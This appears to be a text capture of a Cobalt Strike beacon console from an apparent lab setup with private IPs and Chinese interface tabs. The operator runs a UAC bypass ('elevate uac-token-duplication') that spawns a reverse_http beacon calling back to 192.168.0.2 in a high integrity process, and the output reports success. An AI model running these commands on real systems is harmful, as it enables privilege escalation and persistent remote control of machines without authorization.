 external internal listener user computer note process pid arch last
192.168.0.19 10.1.1.19 http-beacon user01 WIN7 powershell.exe 1700 x86 907ms
192.168.0.19 10.1.1.19 http-beacon user01 * WIN7 rundll32.exe 3892 x86 3s
事件日志 X 监听器 X Web站点 X Beacon 10.1.1.19@1700 X
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 16 bytes
beacon> elevate uac-token-duplication http-beacon
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.0.2:180) in a high integrity process (token duplication)
[+] host called home, sent: 218039 bytes
[+] received output:
[+] Success! Started taskmgr.exe and used its token.